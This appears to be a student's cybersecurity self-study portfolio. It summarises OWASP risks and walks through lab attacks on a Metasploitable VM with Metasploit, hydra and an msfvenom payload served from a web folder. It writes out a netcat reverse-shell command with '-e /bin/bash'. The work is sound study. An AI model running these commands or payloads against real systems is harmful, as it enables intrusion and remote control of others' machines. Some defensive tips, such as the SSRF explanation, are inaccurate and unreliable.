The security engineers must be aware of every device on their infrastructure and why is it there. The lack of infrastructure security could help the attacker to get into the system.

How to help to prevent it?

* Always check the configurations and setting in all the infrastructure environment.
* Keep all the systems updated.

1. **Vulnerable and Outdated Components**

When you use vulnerable operating systems, web servers, databases, you are giving the attacker the green light to get into your system. The attacker only needs one vulnerable system to compromise your infrastructure.

How to help to prevent it?

* Remove unused dependencies
* Only click on trusted links from official sources.

1. **Identification and Authentication Failures**

The passwords, cookies, and session tokens are unique for the user and should not be found by intruders.

How to help to prevent it?

* Implement multi-factor authentication.
* Implement weak password checks.
* Limit the requests coming from one ip address.

1. **Software and Data Integrity Failures**

Relates to code and poorly secured infrastructure that might allow for the intruder to get in the system. Also, it relates to servers that rely on plugins such as Wordpress.

How to help to prevent it?

* Make sure that your service only consumes trusted repositories.
* Ensure to apply security tools like OWASP to your service.

1. **Security Logging and Monitoring Failures**

Detecting and logging all the system failures is an integral part for the security. The security people need to be aware of every error that happen inside their system before the attacker gets in.

How to help to prevent it?

* Log every log in failure and wrong input in your application.
* Encode all the log data.

1. **Server-Side Request Forgery**

When the attacker adjusts the code to behave as they want. This could give them sensitive data about the user. Such as, cookies, log in credentials. Then the attacker can do anything that the user can do.

How to help to prevent it?

* Separate your networks as many as possible.
* Sanitize all the input data.
* Do not send raw responses to clients.

# Self-Study

This section will showcase all the things that I will practice (outside Fontys course) to get better at Cyber Security.

## Protocols and Servers

### Sniffing Attack

Using a network packet capture tool to get information about the target is called sniffing. Tools such as, Tcpdump (CLI), Wireshark (GUI), Tshark (CLI).

To capture the target’s information, we need to have access to the same network traffic. Then we type this command:

sudo tcpdump port 110 -A

* sudo to get the root permission.
* tcpdump is the CLI tool.
* We only want the traffic for POP3 server, so we specify the port 110.
* -A is to get the response in ASCII format.

Wireshark does the same thing but in a graphical interface.

### Man in the Middle Attack (MITM)

Man in the Middle attack when 2 parties are communicating with each other and suddenly an attacker gets between them. The annoying thing about this is that the user does not realize that the connection is being changed by a middle man. Also, whenever you are visiting HTTP page, you are susceptible to a MITM attack.

Scenario: A user wants to send some amount of money, so they connect to the bank server and tell it to send that amount. The attacker is getting the request before the server gets it because the attacker is in the middle of the 2 parties, then the attacker change the query, amount, or the receiver to achieve what they want.

Here are some tools that might help you to prevent having a middle man in with your connection:

* <https://www.ettercap-project.org/>
* <https://www.bettercap.org/>

### Transport Layer Security (TLS)

To stay safe from the MITM attacks and many more, you need to encrypt the data that you are sending to make it difficult for the attacker to do anything. 25 years ago, the world wide web started to see applications like online shopping and online payments. People had to come up with a secure way to do that, this is when TLS was made. TLS is placed in the presentation layer, and it encrypts the data that is being sent between different parties. TLS replaced SSL because TLS is more secure.

|  |  |  |  |
| --- | --- | --- | --- |
| **Protocol** | **Default** **Port** | **Secured Protocol** | **Default Port with TLS** |
| HTTP | 80 | HTTPS | 443 |
| FTP | 21 | FTPS | 990 |
| SMTP | 25 | SMTPS | 465 |
| POP3 | 110 | POP3S | 995 |
| IMAP | 143 | IMAPS | 993 |

### Secure Shell (SSH)

SSH was created to securely allows people to connect to another system over the network. It allows you to execute commands on the remote system.

Telnet has the same purpose. However, Telnet is outdated and has some drawbacks.

Let me compare between the two services:

|  |  |  |
| --- | --- | --- |
| **Feature** | **Telnet** | **SSH** |
| Operation | Uses TCP port 23 and works best with local area networks | Uses TCP port 22 by default. Easy to change the port number. |
| Security | Less secure than SSH, with many vulnerabilities. Difficult to encrypt data. | Highly secure. |
| Authentication | No authentication mechanism. | Uses public key encryption. |
| Data Formats | Data is transferred as plain text. | Data is transferred in an encrypted format via a secure channel. |
| Operating Systems | Linux and Windows. | All popular operating systems. |
| Bandwidth Usage | Low | High |

Let us try SSH.



You notice that the terminal now is controlling the local machine which is Kali, I can type

ssh username@ip_machine

to get access to that machine remotely.

It’s going to ask me about the password of the remote machine, if the password is correct, now I have full access to that machine.



As you can see, now I am connected to the server from a Kali desktop.

#### Secure Copy Protocol

We can transfer files from the remote machine by typing this command:

scp mark@MACHINE_IP:/home/mark/archive.tar.gz ~

This command will copy the file archive.tar.gz from the remote system located in /home/mark

To ~ directory.

scp backup.tar.bz2 mark@MACHINE_IP:/home/mark/

This command will copy backup.tar.bz2 from the local system to the directory /home/mark/ on the remote system.

## Metasploit

Metasploit is an exploitation framework. It can be accessed using the CLI command:

msfconsole

msfconsole supports most Linux commands



Msfconsole also supports tab completion.

Metasploit offers modules that scan open ports on the target system. We can look at the available modules using this command:



Let us show options auxiliary/scanner/portscan/tcp for example.



* **CONCURRENCY**: Number of targets to be scanned simultaneously.
* **PORTS**: Port range to be scanned. Please note that 1-1000 here will not be the same as using Nmap with the default configuration. Nmap will scan the 1000 most used ports, while Metasploit will scan port numbers from 1 to 10000.
* **RHOSTS**: Target or target network to be scanned.
* **THREADS**: Number of threads that will be used simultaneously. More threads will result in faster scans.

#### Metasploit database

We can connect Metasploit to a database to store our researching finds. First, we need to start the system:

systemctl start postgresql

then

msfdb init

Now, we are ready to launch msfconsole

Let’s check the database status:



We can save the results of an nmap scan using:

db_nmap -sV -p- TARGET_IP

I tried this command against my OSSEC server, and this is the response



Now I can use commands hosts and services to view the saved information.

### Metasploitable Server

Metasploitable is a system that offers vulnerable servers. I will be testing this system using Kali.

First, I need to download the server as a vmware:



After downloading it and extracting it, I can open it using VMware workstation pro

Username: msfadmin

Password: msfadmin



I got ip address which is 192.168.49.131

Now let me launch my Kali machine:



Let me ping to the server to check connection:



Now everything is set up. I will use nmap to get information about the target.

To make it easier I will use zenmap the graphical interface for nmap.

#### Vulnerability One



I put the target’s ip using intense scan and got this response.

For now, I care about the open port which is 21 as you can see.

I can google the version to get vulnerabilities that I can use against it.



I found this vulnerability on:

<https://www.rapid7.com/db/modules/exploit/unix/ftp/vsftpd_234_backdoor/>

I can run it exactly as it is using Metasploit (msfconsole).



I got inside the server shell, and I can execute any command as root



#### Vulnerability Two

We can also exploit ssh vulnerability if we know the server’s username and password.

I know it is difficult to have the username and password, but I might need it. Plus, I can use hydra

to brute force the server to get the password.



#### Vulnerability Three

The third vulnerability I want to exploit is Samba:



First, I google it.

I found this link:



Inside, it has these steps:



I can launch Metasploit on Kali and type these steps and be able to get in the server.



#### Vulnerability Four

**Netkit-rsh**



As usual I googled the name of this vulnerability, and I read that we need to use application called rsh client instead of Metasploit. However, I do not have this application so let me install it first:

sudo apt install rsh-client

Then this command:



As you can see, I have all control of the remote server.

### Msfvenom

Msfvenom helps us to generate payloads that we can use against several platforms like Unix, Nodejs, Android, and more.

Now I want to attack windows desktop that I use from Kali.

The code for generating a payload for windows is this



This would save the malicious file in the Desktop of my kali machine.

Now I need to send the file to my target which is windows and make them open the malicious file.

But first, let me listen to that specific port on my Kali machine.



Now I need to find a way to send the malicious file to the target. I will upload the malicious file to /var/www/html/viruses

Then I would be able to access it from the target using the url:

<http://LHOST/viruses>

After downloading it on the target machine, I just need to open it and the msfconsole that is listening would gain all the access for the windows machine.



## Shell

Shells are what we use to interact with the command line environment.

**Reverse shell** is when we force the target to connect to us. This methos is a good way to bypass firewalls.

**Bind shell** is when we connect to the target’s shell.

Here are some tools that are used for this vulnerability:

* Netcat
* Metasploit – multi/handler
* Msvenom
* Socat

**Reverse shell:**

On the attacking machine:

sudo nc -lvnp <PORT>

On the target:

nc <LOCAL-IP> <PORT> -e /bin/bash

## Port Forwarding

7 weeks of designing and creating networks, I was always wondering, my web server has private ip address (192.168.10.2), and I can only access from devices inside my network, how can someone else access it to get to my website?

By something called “Port Forwarding”, the idea is super simple, I should add a NAT rule to my public router (192.168.157.47), the rule should tell the router that any request comes to port 80, send it to the web server (192.168.10.2)





Now I can access the web server from the internet by typing:

192.168.157.47:80

Or just: 192.168.157.47

# References

* Jagatic, T. N., Johnson, N. A., Jakobsson, M., & Menczer, F. (2007, October). Social phishing. *Communications of the ACM*, *50*(10), 94–100. <https://doi.org/10.1145/1290958.1290968>
* Wallen, D. (2020, March 3). *Intrusion Detection Systems: A Deep Dive Into NIDS & HIDS*. Security Boulevard. Retrieved September 9, 2022, from <https://securityboulevard.com/2020/03/intrusion-detection-systems-a-deep-dive-into-nids-hids/>
* *What was WannaCry? | WannaCry Ransomware*. (n.d.). Malwarebytes. Retrieved September 19, 2022, from https://www.malwarebytes.com/wannacry
* Tudor, D. (2021, August 27). *What Is a Host Intrusion Detection System (HIDS) and How It Works*. Heimdal Security Blog. Retrieved September 9, 2022, from <https://heimdalsecurity.com/blog/host-intrusion-detection-system-hids/>
* Grow, H. (2021, July 7). *OSSEC Open Source HIDS with Web user interface. (updated for Ubuntu 20.04 & OSSEC 3.6.0)*. HendGrow. Retrieved September 17, 2022, from https://hendgrow.com/2020/10/01/ossec-open-source-hids-with-web-user-interface-updated-for-ubuntu-20-04-ossec-3-6-0/
* *What are Computer Viruses? | Definition & Types of Computer Viruses*. (n.d.). Fortinet. Retrieved September 18, 2022, from <https://www.fortinet.com/resources/cyberglossary/computer-virus#:%7E:text=A%20computer%20virus%20is%20a,in%20data%20loss%20and%20leakage>.
* *Cross-Site Scripting (XSS) Cheat Sheet - 2022 Edition | Web Security Academy*. (n.d.). Retrieved September 21, 2022, from <https://portswigger.net/web-security/cross-site-scripting/cheat-sheet>
* *OWASP Top Ten | OWASP Foundation*. (n.d.). Retrieved September 22, 2022, from <https://owasp.org/www-project-top-ten/>
* *nytimes.com*. (2022, September 15). Retrieved October 9, 2022, from https://www.nytimes.com/2022/09/15/technology/uber-hacking-breach.html